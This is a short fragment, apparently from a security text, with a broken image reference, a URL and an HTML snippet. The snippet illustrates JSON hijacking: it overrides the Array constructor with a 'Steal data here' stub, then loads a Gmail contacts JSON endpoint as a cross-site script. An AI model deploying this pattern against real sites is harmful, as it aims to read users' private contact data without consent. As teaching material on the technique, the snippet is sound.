 http://kittenpics.org
<script>
// Override array constructor
function Array() {
  // Steal data here
}
</script>
<script src="//gmail.com/contacts.json">
</script>